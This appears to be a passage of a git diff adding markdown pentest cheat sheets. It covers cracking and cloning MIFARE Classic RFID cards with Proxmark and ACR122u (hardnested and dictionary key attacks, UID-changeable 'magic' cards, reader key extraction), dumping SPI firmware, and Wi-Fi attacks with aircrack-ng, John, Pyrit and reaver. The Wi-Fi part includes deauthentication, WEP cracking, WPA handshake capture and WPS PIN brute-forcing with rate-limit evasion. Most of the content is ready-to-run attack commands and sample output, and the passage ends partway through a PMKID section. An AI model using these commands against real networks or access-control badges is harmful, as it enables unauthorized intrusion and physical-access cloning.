nfc-mfclassic w a key.mfd data.mfd # write data
|
||||
nfc-mfclassic W a key.mfd data.mfd # write data and sector 0
|
||||
```
|
||||
|
||||
#### Hardnested attack
|
||||
|
||||
> One key is needed in order to use this attack
|
||||
|
||||
For newest MIFARE Classic and MIFARE Plus SL1
|
||||
|
||||
**Proxmark method**
|
||||
|
||||
:warning: NOTE: These hardware changes resulted in the Proxmark 3 Easy being incapable of performing several of the Proxmark's advanced features, including the Mifare Hard-Nested attacks. In other word you need a real Proxmark, not a cheap chinese copy.
|
||||
|
||||
```powershell
|
||||
# find a default key
|
||||
# res column is either equal to 1 or 0.
|
||||
# A 1 in the column means the key was valid for that sector.
|
||||
hf mf chk *1 ? t
|
||||
|
||||
|
||||
# <block number> <key A|B> <key (12 hex symbols)>
|
||||
# <target block number> <target key A|B> [known target key (12 hex symbols)] [w] [s]
|
||||
# w: Acquire nonces and write them to binary file nonces.bin
|
||||
hf mf hardnested 0 A 8829da9daf76 4 A w
|
||||
|
||||
# then https://github.com/aczid/crypto1_bs
|
||||
./solve_piwi 0xcafec0de.bin
|
||||
./solve_piwi_bs 0xcafec0de.bin
|
||||
```
|
||||
|
||||
**ACR122u method**
|
||||
|
||||
With the key n°A a0a1a2a3a4a5 for sector 0 and we want key n°A for sector 1. This method can be reused for every sectors.
|
||||
|
||||
```powershell
|
||||
./libnfc_crypto1_crack a0a1a2a3a4a5 0 a 4 a
|
||||
Found tag with uid 62ef9e5a, collecting nonces for key A of block 4 (sector 1) using known key A a0a1a2a3a4a5 for block 0 (sector 0)
|
||||
Collected 2379 nonces... leftover complexity 23833993588 (~2^34.47) - initializing brute-force phase...
|
||||
Starting 4 threads to test 23833993588 states using 256-way bitslicing
|
||||
Cracking... 88.93%
|
||||
Found key: c44e2b5e4ce3
|
||||
Tested 21232975852 states
|
||||
```
|
||||
|
||||
#### Magic Chinese Card - Acronyms
|
||||
|
||||
**UID** - The original Chinese Magic Backdoor card. These cards respond to the backdoor commands and will show Chinese magic backdoor commands (GEN 1a) detected when you do an hf search. These cards can be detected by probing the card to see if it responds to the backdoor commands. Some RFID systems may try to detect these cards.
|
||||
|
||||
**CUID** - The 2nd generation Chinese Magic Backdoor card. These cards do not use the backdoor commands, but instead allow Block 0 to be written to like any other block on the card. This gives the card better compatibility to be written to from an Android phone. However, some RFID systems can detect this type of card by sending a write command to Block 0, making the card invalid after the first use is attempted.
|
||||
|
||||
**FUID** - This type of card is not as common, but allows Block 0 to be written to just once. This allows you to create a clone of a card and any checks done by the RFID system will pass because Block 0 is no longer writable.
|
||||
|
||||
**UFUID** - This type of card is apparently a "better" version of the FUID card. Instead of only allowing Block 0 to be written once, you can write to it many times and then lock the block later when you're happy with the result. After locking Block 0, it cannot be unlocked to my knowledge. I do not think there is currently a way to lock these cards using the Proxmark3.
|
||||
|
||||
#### Magic Chinese Card - GEN 2
|
||||
|
||||
They can be copied directly. The software allows a new UID.
|
||||
|
||||
#### Magic Chinese Card - GEN 1a
|
||||
|
||||
> **Works better on the official client.py instead of the iceman fork.**
|
||||
|
||||
Reset a UID Changeable Magic Card (7 bytes UID) :warning: You should prefer this method !
|
||||
|
||||
```powershell
|
||||
proxmark3> hf mf csetuid 42917CAB 0004 08
|
||||
uid:42 91 7c ab
|
||||
--atqa:00 04 sak:08
|
||||
Chinese magic backdoor commands (GEN 1a) detected
|
||||
```
|
||||
|
||||
To set all the block `hf mf csetblk 0 42917CAB00080400022A2C87933EF21D`
|
||||
|
||||
NOTE: The UID from several cards can be computed with the displayed id, e.g: ID is 2910621770.
|
||||
|
||||
```python
|
||||
import struct
|
||||
struct.pack('<I',2910621770).encode('hex')
|
||||
'4a907cad'
|
||||
```
|
||||
|
||||
#### Unbricking Chinese Magic Mifare Classic
|
||||
|
||||
If you set the wrong BCC for UID and can't read the card anymore, you can use some backdoor commands to change sector 0 using Proxmark:
|
||||
|
||||
```powershell
|
||||
hf 14a raw -a -p -b 7 40
|
||||
hf 14a raw -p 43
|
||||
hf 14a raw -p -c a0 00
|
||||
hf 14a raw -p -c de ad be ef 22 08 04 00 46 59 25 58 49 10 23 02
|
||||
```
|
||||
|
||||
#### Key Bruteforce/Dictionary attack
|
||||
|
||||
```powershell
|
||||
hf mf chk *1 ? t # Default keys
|
||||
hf mf chk *1 ? d default_keys.dic
|
||||
hf mf chk 0 A default_keys.dic # Dictionary attack with file: default_keys.dic
|
||||
```
|
||||
|
||||
#### Write and read sectors
|
||||
|
||||
> Avoid writing wrbl 3 (contains key A/B + permissions)
|
||||
|
||||
```powershell
|
||||
proxmark3> hf mf wrbl 1 a ffffffffffff 000102030405060708090a0b0c0d0e0f
|
||||
proxmark3> hf mf wrbl 2 a ffffffffffff 464c4147313a4d31664072335f303037
|
||||
```
|
||||
|
||||
```powershell
|
||||
hf mf rdsc <sector number> <key A/B> <key (12 hex symbols)>
|
||||
```
|
||||
|
||||
#### Dump Mifare card
|
||||
|
||||
```powershell
|
||||
proxmark3> hf mf dump 1 k hf-mf-A29558E4-key.bin f hf-mf-A29558E4-data.bin
|
||||
|
||||
<card memory>: 0 = 320 bytes (Mifare Mini), 1 = 1K (default), 2 = 2K, 4 = 4K
|
||||
k <name> : key filename, if no <name> given, UID will be used as filename
|
||||
f <name> : data filename, if no <name> given, UID will be used as filename
|
||||
```
|
||||
|
||||
#### Simulate and emulate Mifare card
|
||||
|
||||
Emulate from a dump file
|
||||
|
||||
```powershell
|
||||
# convert .bin to .eml
|
||||
proxmark3> script run dumptoemul -i dumpdata.bin
|
||||
proxmark3> hf mf eload <file name w/o .eml>
|
||||
```
|
||||
|
||||
Simulate Mifare 1K UID
|
||||
|
||||
```powershell
|
||||
proxmark3> hf mf sim u 353c2aa6
|
||||
```
|
||||
|
||||
#### MITM attack
|
||||
|
||||
```powershell
|
||||
hf 14a snoop
|
||||
# read card
|
||||
# push button
|
||||
|
||||
hf list 14a
|
||||
089220 | 095108 | Tag | 4d xx xx xx d3 | | UID
|
||||
114608 | 125072 | Rdr | 93 70 4d xx xx xx d3 4f 8d | ok | SELECT_UID
|
||||
...
|
||||
525076 | 529748 | Tag | 61 7a 66 18 | | TAG CHALLENGE
|
||||
540608 | 549920 | Rdr |50! 87! 8e ab 3b! 49 5a 1b | !crc| HALT
|
||||
551188 | 555860 | Tag |d6! 53! 7c 57! | | TAG RESPONSE
|
||||
UID: 4dxxxxxxd3
|
||||
TAG CHALLENGE: 617a6618
|
||||
READER CHALLENGE: 50878eab
|
||||
READER RESPONSE: 3b495a1b
|
||||
TAG RESPONSE: d6537c57
|
||||
|
||||
# crapto1gui or mfkey
|
||||
cd tools/mfkey
|
||||
make
|
||||
./mfkey64
|
||||
./mfkey64 xxxxxxxx 3b45a45a 7ddb6646 142fc1b9 9195fb3f
|
||||
```
|
||||
|
||||
#### Reader only attack
|
||||
|
||||
Emulate a MIFARE Classic with a DEADBEEF UID.
|
||||
|
||||
```powershell
|
||||
proxmark3> hf mf sim u deadbeef n 1 x
|
||||
mf 1k sim uid: de ad be ef , numreads:0, flags:18 (0x12)
|
||||
#db# Collected two pairs of AR/NR which can be used to extract keyA from reader for sector 1:
|
||||
#db# ../tools/mfkey/mfkey32 deadbeef 0102xxxx 4d9axxxx 87e7xxxx 06d2xxxx b4a0xxxx
|
||||
#db# Emulator stopped. Tracing: 1 trace length: 253
|
||||
#db# 4B UID: deadbeef
|
||||
```
|
||||
|
||||
#### Read a Mifare Dump
|
||||
|
||||
```powershell
|
||||
pip install bitstring
|
||||
git clone https://github.com/zhovner/mfdread
|
||||
mfdread.py ./dump.mfd
|
||||
```
|
||||
|
||||
### HF - Mifare Classic 4k
|
||||
|
||||
#### Chinese Magic Mifare Classic 4K
|
||||
|
||||
Block 0 is writable through normal Mifare Classic commands, i.e. there is not special “unlocked” read/write like in “magic Mifare 1k” version.
|
||||
|
||||
Writing block 0 with Proxmark, UID 01020304, using key A being FFFFFFFFFFFF:
|
||||
|
||||
```powershell
|
||||
hf mf wrbl 0 a FFFFFFFFFFFF 01020304040000000000000000000000
|
||||
```
|
||||
|
||||
Again, watch out to have correct BCC and avoid Cascading Tag (0x88) as first byte of UID, or you may make the card unselectable (i.e. brick it).
|
||||
|
||||
### HF - Vigik
|
||||
|
||||
Tool : https://github.com/cjbrigato/kigiv-for-proxmark3/releases
|
||||
|
||||
```powershell
|
||||
modprobe -r pn533_usb
|
||||
modprobe -r pn533
|
||||
nfc-list # Vérifier le bon fonctionnement du lecteur
|
||||
mfoc -P 500 -O carte-vierge.dmp # Extraire les clés de chiffrement de la puce RFID chinoise dans un fichier
|
||||
mfoc -P 500 -O carte-originale.dmp # Copiez le contenu de la puce RFID d’origine dans un fichier
|
||||
nfc-mfclassic W a carte-originale.dmp carte-vierge.dmp # Ecrire le contenu de la puce originale sur la puce chinoise
|
||||
```
|
||||
|
||||
### References
|
||||
|
||||
* https://blog.kchung.co/rfid-hacking-with-the-proxmark-3/
|
||||
* https://aur.archlinux.org/packages/proxmark3/
|
||||
* https://github.com/Proxmark/proxmark3/wiki/Kali-Linux
|
||||
* https://github.com/Proxmark/proxmark3/wiki/Mifare-HowTo
|
||||
* https://www.latelierdugeek.fr/2017/07/12/rfid-le-clone-parfait/
|
||||
* https://github.com/cjbrigato/kigiv-for-proxmark3/releases
|
||||
* http://guillaumeplayground.net/proxmark3-hardnested/
|
||||
* https://www.ordinoscope.net/index.php/Electronique/Hardware/Divers/RFID/Proxmak3/Mf\_(Mifare)
|
||||
* https://pi3rrot.net/wiki/doku.php?id=rfid:break\_mifare1k\_proxmark3
|
||||
* https://connect.ed-diamond.com/MISC/MISCHS-016/Proxmark-3-le-couteau-suisse-RFID
|
||||
* https://blandais.github.io/mifare/fr
|
||||
* http://www.icedev.se/pm3docs.aspx
|
||||
* http://www.icedev.se/pm3cmds.aspx
|
||||
* https://scund00r.com/all/rfid/2018/06/05/proxmark-cheatsheet.html
|
||||
* https://www.tinker.sh/badge-cloning-clone-hid-prox-with-proxmark3-rvd4/
|
||||
* https://hackmethod.com/hacking-mifare-rfid/
|
||||
* https://hackmethod.com/hacking-mifare-rfid-2/
|
||||
* https://github.com/Proxmark/proxmark3/wiki/Mifare-Tag-Ops
|
||||
* http://arishitz.net/coffee-nfc-exploit-coffee-again/
|
||||
* https://thetraaaxx.org/writeup-irl-hacking-le-porte-monnaie-nfc-securise
|
||||
* https://linuskarlsson.se/blog/acr122u-mfcuk-and-mfoc-cracking-mifare-classic-on-arch-linux/
|
||||
* https://github.com/RfidResearchGroup/proxmark3/blob/master/doc/cheatsheet.md
|
||||
* https://smartlockpicking.com/slides/Confidence\_A\_2018\_Practical\_Guide\_To\_Hacking\_RFID\_NFC.pdf
|
||||
|
|
@ -0,0 +1,28 @@
|
|||
# SPI
|
||||
|
||||
|
||||
|
||||
### Dump Firmware via SPI
|
||||
|
||||
```powershell
|
||||
sudo raspi-confi > Interface > SPI(P4)
|
||||
NOTE: might need a press/hold the reset button
|
||||
# check
|
||||
sudo flashrom -p linux spi:dev=/dev/spidev0.0,spispeed=1000
|
||||
# dump
|
||||
sudo flashrom -p linux spi:dev=/dev/spidev0.0,spispeed=1000 -r dump.bin
|
||||
```
|
||||
|
||||
### SPIFFS
|
||||
|
||||
```powershell
|
||||
$ cd ~/.arduino15/packages/esp32/tools/esptool/2.3.1
|
||||
$ python ./esptool.py -p /dev/ttyUSB0 -b 460800 read_flash 0x300000 0x0fb000 /tmp/spiffs.bin
|
||||
|
||||
$ cd ~/.arduino15/packages/esp32/tools/mkspiffs/0.2.3
|
||||
$ ./mkspiffs -u /tmp/data -p 256 -b 8192 -s 1028096 /tmp/spiffs/bin
|
||||
```
|
||||
|
||||
### References
|
||||
|
||||
* https://www.youtube.com/watch?v=Bn5zajZ4I5E
|
||||
|
|
@ -0,0 +1,3 @@
|
|||
# UPnP
|
||||
|
||||
TODO
|
||||
|
|
@ -0,0 +1,694 @@
|
|||
# Wifi
|
||||
|
||||
|
||||
|
||||
### Tools
|
||||
|
||||
* Wifite - https://github.com/derv82/wifite
|
||||
* Wifite2 Rewrite - https://github.com/kimocoder/wifite2
|
||||
* Wifite2 Original - https://github.com/derv82/wifite2
|
||||
|
||||
### Linux Wireless Basics
|
||||
|
||||
```powershell
|
||||
AP_MAC="XX:XX:XX:XX:XX" # BSSID
|
||||
VICTIM_MAC="XX:XX:XX:XX:XX" # VIC
|
||||
ATTACKER_MAC="XX:XX:XX:XX:XX" # MON
|
||||
AP_SSID="wifibox" # ESSID
|
||||
SRC_ADDR="192.168.1.1"
|
||||
DST_ADDR="192.168.1.255"
|
||||
```
|
||||
|
||||
```powershell
|
||||
# driver install
|
||||
apt install realtek-rtl88xxau-dkms
|
||||
|
||||
# network card recon
|
||||
iwconfig
|
||||
iw list
|
||||
dmesg | grep 8187 # alfa card
|
||||
|
||||
# Increase Wi-Fi TX Power
|
||||
iw reg set B0
|
||||
iwconfig wlan0 txpower <NmW|NdBm|off|auto> # txpower is 30 (usually)
|
||||
|
||||
# find SSID and channel
|
||||
iw dev wlan0 scan | grep SSID
|
||||
iw dev wlan0 scan | egrep "DS\ Parameter\ set|SSID"
|
||||
iwlist wlan0 scanning | egrep "ESSID|Channel"
|
||||
|
||||
# monitor mode - start
|
||||
airmon-ng start wlan0
|
||||
airmon-ng start wlan0 3 # only on a particular channel e.g: 3
|
||||
* Manual 1: iw dev wlan0 interface add mon0 type monitor
|
||||
* Manual 2: iwconfig wlan0 mode monitor channel 3
|
||||
ifconfig mon0 up
|
||||
# monitor mode - stop
|
||||
airmon-ng stop mon0
|
||||
* Manual 1: iw dev wlan0 interface del mon0
|
||||
* Manual 2: iwconfig wlan0 mode managed
|
||||
```
|
||||
|
||||
### Aircrack-ng Essentials
|
||||
|
||||
```powershell
|
||||
# check and kill processes that could interfere with our monitor mode
|
||||
airmon-ng check
|
||||
airmon-ng check kill
|
||||
# pkill dhclient; pkill wpa_supplicant; pkill dhclient3
|
||||
|
||||
# list AP
|
||||
airodump-ng mon0
|
||||
airodump-ng mon0 -c 3 # only on a particular channel e.g: 3
|
||||
airodump-ng mon0 -c 3 --bssid $AP_MAC -w clearcap # dump traffic
|
||||
|
||||
# get our macaddress
|
||||
macchanger -s mon0
|
||||
macchanger --show mon0
|
||||
|
||||
# replay and accelerate traffic
|
||||
aireplay-ng
|
||||
* -i interface
|
||||
* -r file.pcap
|
||||
|
||||
# check aireplay card compatibility
|
||||
aireplay-ng -9 mon0 -> test injection
|
||||
aireplay-ng -9 -i wlan1 mon0 -> test card to card injection
|
||||
|
||||
# injection rate
|
||||
iwconfig wlan0 rate 1M
|
||||
|
||||
# Aircrack compatibility
|
||||
http://www.aircrack-ng.org/doku.php?id=compatibility_drivers#list_of_compatible_adapters
|
||||
Alfa AWUS036H / TPLink WN722
|
||||
```
|
||||
|
||||
#### Fake authentication attack
|
||||
|
||||
:warning: use it before each attack
|
||||
|
||||
```powershell
|
||||
airodump-ng -c 3 --bssid $AP_MAC -w wep1 mon0
|
||||
|
||||
# fake authentication = no arp
|
||||
aireplay-ng -1 0 -e AP_SSID -b $AP_MAC -h $ATTACKER_MAC mon0
|
||||
* Might need a real $ATTACKER_MAC, observe traffic using airodump
|
||||
> Association successful! :-)
|
||||
|
||||
# fake authentication for picky AP
|
||||
# Send keep-alive packets every 10 seconds
|
||||
aireplay-ng -1 6000 -o 1 -q 10 -e <ESSID> -a <AP MAC> -h <Your MAC> <interface>
|
||||
|
||||
# might need to fake your MAC ADDRESS first
|
||||
```
|
||||
|
||||
#### Deauthentication attack
|
||||
|
||||
> Force ARP packet to be sent.
|
||||
|
||||
```powershell
|
||||
aireplay-ng -0 1 -a $AP_MAC -c $VICTIM_MAC mon0
|
||||
* -0 : 1 deauthentication, 0 unlimited
|
||||
> Sending 64 directed DeAuth.
|
||||
```
|
||||
|
||||
#### ARP Replay Attack
|
||||
|
||||
Video: wifu-20.mp4 The attack listens for an ARP packet and then retransmits it back to the access point. This, in turn, causes the AP to repeat the ARP packet with a new IV. By collecting enough of these IVs Aircrack-ng can then be used to crack the WEP key.
|
||||
|
||||
```powershell
|
||||
aireplay-ng -3 -b $AP_MAC -h $ATTACKER_MAC mon0
|
||||
* ATTACKER_MAC if fake authentication launched
|
||||
* CONNECTED_MAC if a client is associated
|
||||
|
||||
# –x 1000 –n 1000 ?
|
||||
# aireplay-ng -3 –x 1000 –n 1000 –b $AP_MAC -h $ATTACKER_MAC wlan0mon
|
||||
# wait for ARP on the network
|
||||
# alternatively you can de-auth some clients
|
||||
|
||||
aircrack-ng –b <BSSID> <PCAP_of_FileName>
|
||||
aircrack-ng -0 wep1.cap
|
||||
* -0 : colored output
|
||||
```
|
||||
|
||||
### Cracking WEP via a Client
|
||||
|
||||
#### ARP Request Replay Attack
|
||||
|
||||
> Attack the ACCESS POINT
|
||||
|
||||
```powershell
|
||||
airmon-ng start wlan0 3 # only a particular channel : 3
|
||||
airodump-ng mon0 -c 3 --bssid $AP_MAC -w arpreplay # dump traffic
|
||||
|
||||
# Fake authentication for a more reliable attack
|
||||
aireplay-ng -1 0 -e $AP_SSID -b $AP_MAC -h $ATTACKER_MAC mon0
|
||||
|
||||
# ARP replay attack
|
||||
aireplay-ng -3 -b $AP_MAC -h $ATTACKER_MAC mon0
|
||||
|
||||
# Deauthentication
|
||||
aireplay-ng -0 1 -a $AP_MAC -c $VICTIM_MAC mon0
|
||||
|
||||
# Cracking
|
||||
aircrack-ng arpreplay.cap
|
||||
```
|
||||
|
||||
#### Interactive replay attack
|
||||
|
||||
> Attack a client to force new packets 0841 attack, or interactive packet replay is a WEP attack that allows for packet injection when ARP replay is not available/working.
|
||||
|
||||
```powershell
|
||||
airmon-ng start wlan0 3 # only a particular channel : 3
|
||||
airodump-ng -c 3 --bssid $AP_MAC -w clearcap mon0 # dump traffic
|
||||
|
||||
# fake authentication for a more reliable attack
|
||||
aireplay-ng -1 0 -e $AP_SSID -b $AP_MAC -h $ATTACKER_MAC mon0
|
||||
|
||||
# interactive replay attack (min arp 68, max arp 86)
|
||||
aireplay-ng -2 -b $AP_MAC -d FF:FF:FF:FF:FF -f 1 -m 68 -n 86 mon0 # interactive - natural selection of a packet
|
||||
aireplay-ng -2 -b $AP_MAC -t 1 -c FF:FF:FF:FF:FF:FF -p 0841 mon0 # interactive - force create a packet
|
||||
# Packet selection (ARP packets met the characteristics):
|
||||
# - APs will always repeat packets destined to the broadcast
|
||||
# - The packet will have the ToDS (To Distribution System) bit set to 1
|
||||
# answer "y" multiple times
|
||||
|
||||
# cracking require ~> 250000 IVs
|
||||
aircrack-ng -0 -z -n 64 clientwep-01.cap
|
||||
* -z: PTW attack
|
||||
* -n: number of bits in the WEP key
|
||||
|
||||
# backup file with an ARP packet
|
||||
aireplay-ng -2 -r replay.cap mon0
|
||||
```
|
||||
|
||||
### Cracking WEP without a Client
|
||||
|
||||
* Chopchop & Fragmentation attack => PRGA, generate more packets with weak IVs
|
||||
* Need an AP configured with open system authentication
|
||||
|
||||
Prerequisite:
|
||||
|
||||
```powershell
|
||||
# put into monitor mode on our desired channel
|
||||
airmon-ng start wlan0 3 # only a particular channel : 3
|
||||
airodump-ng -c 3 --bssid $AP_MAC -w wepcrack mon0 # see no client
|
||||
|
||||
# fake authentication attack with association timing (every 60s try to reassociate)
|
||||
aireplay-ng -1 60 -e $AP_SSID -b $AP_MAC -h $ATTACKER_MAC mon0 # should see a client in airodump
|
||||
# -1 6000 to avoid a time out.
|
||||
```
|
||||
|
||||
#### Fragmentation attack
|
||||
|
||||
> Goal: 1500 bytes of PRGA Atheros does not generate the correct packets unless the wireless card is set to the MAC address you are spoofing.
|
||||
|
||||
```powershell
|
||||
# attacker mac must be associated (fake auth)
|
||||
# Press "Y"
|
||||
aireplay-ng -5 -b $AP_MAC -h $ATTACKER_MAC mon0
|
||||
|
||||
# use our PRGA from the fragmentation attack to generate an ARP request
|
||||
# SRC_ADDR: 192.168.1.100
|
||||
# DST_ADDR: 192.168.1.255, should not exist (broadcast address)
|
||||
packetforge-ng -0 -a $AP_MAC -h $ATTACKER_MAC -l $SRC_ADDR -k $DST_ADDR -y frag.xor -w inject.cap
|
||||
# -k: the destination IP i.e. in ARP, this is "Who has this IP"
|
||||
# -l: the source IP i.e. in ARP, this is "Tell this IP"
|
||||
|
||||
# check the packet
|
||||
tcpdump -n -vvv -e -s0 -r inject.cap
|
||||
|
||||
# inject our crafted packet
|
||||
aireplay-ng -2 -r inject.cap mon0
|
||||
|
||||
# crack the WEP key
|
||||
# Aircrack-ng will auto-update when new IVs are available
|
||||
aircrack-ng -0 wepcrack
|
||||
|
||||
# if 64-bit WEP is used, cracking time < 5 minutes
|
||||
# switch to 128-bit keys after 600000 IVs
|
||||
# use the `-f 4` after 2000000
|
||||
aircrack-ng -n 64 <capture filename>
|
||||
```
|
||||
|
||||
#### KoreK Chopchop attack
|
||||
|
||||
> Can't be used for every AP, might work when fragmentation fails Much slower than the fragmentation attack
|
||||
|
||||
```powershell
|
||||
# chopchop attack: -4
|
||||
# out decrypted: .cap
|
||||
# out prga: .xor
|
||||
# Press "Y" (choose a small packet)
|
||||
aireplay-ng -4 -b $AP_MAC -h $ATTACKER_MAC mon0
|
||||
|
||||
# check the packet and find the network addresses
|
||||
tcpdump -n -vvv -e -s0 -r inject.cap
|
||||
|
||||
# use our PRGA from the fragmentation attack
|
||||
# SRC_ADDR: 192.168.1.100
|
||||
# DST_ADDR: 192.168.1.255, should not exist (broadcast address)
|
||||
packetforge-ng -0 -a $AP_MAC -h $ATTACKER_MAC -l $SRC_ADDR -k $DST_ADDR -y prga.xor -w chochop_out.cap
|
||||
|
||||
# inject our crafted packet
|
||||
aireplay-ng -2 -r chochop_out.cap mon0
|
||||
|
||||
# crack the WEP key
|
||||
aircrack-ng -0 wepcrack
|
||||
```
|
||||
|
||||
### Bypassing WEP Shared Key Authentication SKA
|
||||
|
||||
> By default, most wireless drivers will attempt open authentication first. If open authentication fails, they will proceed to try shared authentication.
|
||||
|
||||
Prerequisite:
|
||||
|
||||
* Authentication: Shared Key
|
||||
* When Fake Authentication => `AP rejects open-system authentication`
|
||||
|
||||
```powershell
|
||||
# put into monitor mode on our desired channel
|
||||
airmon-ng start wlan0 3 # only a particular channel : 3
|
||||
airodump-ng -c 3 --bssid $AP_MAC -w sharedkey mon0
|
||||
|
||||
# deauthentication attack on the connected client
|
||||
# airodump should display SKA under the AUTH column
|
||||
# PRGA file will be saved as xxxx.xor
|
||||
aireplay-ng -0 1 -a $AP_MAC -c $VICTIM_MAC mon0
|
||||
# TO CHECK aireplay-ng -0 10 –a $AP_MAC -c $VICTIM_MAC mon0
|
||||
|
||||
# fake authentication attack with association timing (every 60s try to reassociate)
|
||||
# should display switching to Shared Key Authentication
|
||||
# If you are using a PRGA file obtained from a chopchop attack, make sure that it is at least 144 bytes long
|
||||
# If you have "Part2: Association Not answering...(Step3)" -> spoof the mac address used to fake auth
|
||||
aireplay-ng -1 60 -e $AP_SSID -y sharedkey.xor -b $AP_MAC -h $ATTACKER_MAC mon0
|
||||
|
||||
# ARP replay attack
|
||||
aireplay-ng -3 -b $AP_MAC -h $ATTACKER_MAC mon0
|
||||
|
||||
# deauthentication attack on the connected client
|
||||
# speed the ARP attack process using deauth
|
||||
aireplay-ng -0 1 -a $AP_MAC -c $VICTIM_MAC mon0
|
||||
# TO CHECK: aireplay-ng –-deauth 1 –a $AP_MAC -h <FakedMac> wlan0mon
|
||||
|
||||
# crack the WEP key
|
||||
aircrack-ng sharedkey.cap
|
||||
```
|
||||
|
||||
### Cracking WPA PSK
|
||||
|
||||
#### Cracking WPA with John the Ripper
|
||||
|
||||
```powershell
|
||||
# put into monitor mode on our desired channel
|
||||
airmon-ng start wlan0 3 # only a particular channel : 3
|
||||
airodump-ng -c 3 --bssid $AP_MAC -w wpajohn mon0 # see no client
|
||||
|
||||
# deauthentication to get the WPA handshake (Sniffing should show the 4-way handshake)
|
||||
aireplay-ng -0 1 -a $AP_MAC -c $VICTIM_MAC mon0
|
||||
|
||||
# crack without john the ripper (-b <BSSID>)
|
||||
aircrack-ng -0 -w /pentest/passwords/john/password.lst wpajohn-01.cap
|
||||
aircrack-ng -0 -w /pentest/passwords/john/password.lst wpajohn-01.cap
|
||||
aircrack-ng -w password.lst,secondlist.txt wpajohn-01.cap # multiple dicts
|
||||
|
||||
# crack with john the ripper - combine mangling rules with aircrack
|
||||
# rules example to add in /pentest/passwords/john/john.conf
|
||||
# $[0-9]$[0-9]
|
||||
# $[0-9]$[0-9]$[0-9]
|
||||
john --wordlist=/pentest/wireless/aircrack-ng/test/password.lst --rules --stdout | aircrack-ng -0 -e $AP_SSID -w - /root/wpajohn
|
||||
|
||||
# generate PMKs for a faster cracking - Precomputed WPA Keys Database Attack
|
||||
echo wifu > essid.txt
|
||||
airolib-ng test.db --import essid essid.txt
|
||||
airolib-ng test.db --stats
|
||||
airolib-ng test.db --import passwd /pentest/passwords/john/password.lst
|
||||
airolib-ng test.db --batch
|
||||
airolib-ng test.db --stats
|
||||
aircrack-ng -r test.db wpajohn-01.cap
|
||||
# airolib-ng test.db --clean all
|
||||
|
||||
# Not in lab - Convert to hccap to use with John Jumbo
|
||||
aircrack-ng <FileName>.cap -J <outFile>
|
||||
hccap2john <outFile>.hccap > <JohnOutFile>
|
||||
john <JohnOutFile>
|
||||
```
|
||||
|
||||
#### Cracking WPA with coWPAtty
|
||||
|
||||
> Better for PMK Rainbow table attacks
|
||||
|
||||
```powershell
|
||||
# put into monitor mode on our desired channel
|
||||
airmon-ng start wlan0 3 # only a particular channel : 3
|
||||
airodump-ng -c 3 --bssid $AP_MAC -w wpacow mon0 # see no client
|
||||
|
||||
# deauthentication to get the WPA handshake
|
||||
aireplay-ng -0 1 -a $AP_MAC -c $VICTIM_MAC mon0
|
||||
|
||||
# coWPAtty dictionary mode (slow)
|
||||
cowpatty -r wpacow-01.cap -f /pentest/passwords/john/password.lst -2 -s $AP_SSID
|
||||
|
||||
# coWPAtty rainbow table mode (fast)
|
||||
genpmk -f /pentest/passwords/john/password.lst -d wifuhashes -s $AP_SSID
|
||||
cowpatty -r wpacow-01.cap -d wifuhashes -2 -s $AP_SSID
|
||||
```
|
||||
|
||||
#### Cracking WPA with Pyrit
|
||||
|
||||
> Can use GPU
|
||||
|
||||
```powershell
|
||||
# put into monitor mode on our desired channel
|
||||
airmon-ng start wlan0 3 # only a particular channel : 3
|
||||
airodump-ng -c 3 --bssid $AP_MAC -w wpapyrit mon0 # see no client
|
||||
|
||||
# deauthentication to get the WPA handshake
|
||||
aireplay-ng -0 1 -a $AP_MAC -c $VICTIM_MAC mon0
|
||||
|
||||
# clean the cap and extract only good packets
|
||||
pyrit -r wpapyrit-01.cap analyze
|
||||
pyrit -r wpapyrit-01.cap -o wpastripped.cap strip
|
||||
|
||||
# dictionary attack - slow ++
|
||||
pyrit -r wpapyrit-01.cap -i /pentest/passwords/john/password.lst -b $AP_MAC attack_passthrough
|
||||
|
||||
# pre-computed hashes attack - slow on CPU
|
||||
pyrit eval # pwds in database
|
||||
pyrit -i /pentest/passwords/john/password.lst import_passwords # import in the database
|
||||
pyrit -e $AP_SSID create_essid
|
||||
pyrit batch # generate
|
||||
pyrit -r wpastripped.cap attack_db
|
||||
|
||||
# gpu power attack - fast on GPU
|
||||
pyrit list_cores
|
||||
pyrit -i /pentest/passwords/john/password.lst import_passwords # import in the database
|
||||
pyrit -e $AP_SSID create_essid
|
||||
pyrit batch
|
||||
pyrit -r wpastripped.cap attack_db
|
||||
```
|
||||
|
||||
#### WPA WPS Attack
|
||||
|
||||
```powershell
|
||||
airmon-ng start wlan0
|
||||
airodump-ng mon0
|
||||
|
||||
# Install
|
||||
apt-get -y install build-essential libpcap-dev aircrack-ng pixiewps
|
||||
git clone https://github.com/t6x/reaver-wps-fork-t6x
|
||||
apt-get install reaver
|
||||
|
||||
# Reaver integrated dumping tool (can also airodump-ng)
|
||||
# Wash gives information about WPS being locked or not
|
||||
# Locked WPS will have less success chances
|
||||
wash -i mon0
|
||||
|
||||
# Launch Reaver
|
||||
reaver -i mon0 -b $AP_MAC -vv -S
|
||||
reaver -i mon0 -c <Channel> -b $AP_MAC -p <PinCode> -vv -S
|
||||
reaver -i mon0 -c 6 -b 00:23:69:48:33:95 -vv
|
||||
|
||||
|
||||
# Now using pixiexps, you can crack PIN offline
|
||||
pixiewps -e <pke> -r <pkr> -s <e-hash1> -z <e-hash2> -a <authkey> -n <e-nonce>
|
||||
# Then, you can use the PIN with reaver to get to cleartext password
|
||||
reaver -i <monitor interface> -b <bssid> -c <channel> -p <PIN>
|
||||
|
||||
|
||||
# Some manufacturers have implemented protections
|
||||
# You can try different switches to bypass
|
||||
# -L = Ignore locked state
|
||||
# -N = Don't send NACK packets when errors are detected
|
||||
# -d = delay X seconds between PIN attempts
|
||||
# -T = set timeout period to X second (.5 means half second)
|
||||
# -r = After X attemps, sleep for Y seconds
|
||||
reaver -i mon0 -c 6 -b 00:23:69:48:33:95 -vv -L -N -d 15 -T .5 -r 3:15
|
||||
```
|
||||
|
||||
> Message "WARNING: Detected AP rate limiting, waiting 315 seconds before re-trying" -> AP is protected Message "WARNING: Receive timeout occured" -> AP is too far
|
||||
|
||||
#### WPA PMKID Attack
|
||||
|
||||
```powershell
|
||||
INTERFACE=$(ifconfig | grep wlp | cut -d":" -f1) # mon0
|
||||
|
||||
# PMKID capture
|
||||
# Note: Based on the noise on the wifi channel it can take some time to receive the PMKID.
|
||||
# It can take a while to capture PKMID (several minutes++)
|
||||
# We recommend running hcxdumptool up to 10 minutes before aborting.
|
||||
# If an AP recieves our association request packet and supports sending
|
||||
# sudo hcxdumptool -i wlan0mon -o outfile.pcapng --enable_status=1
|
||||
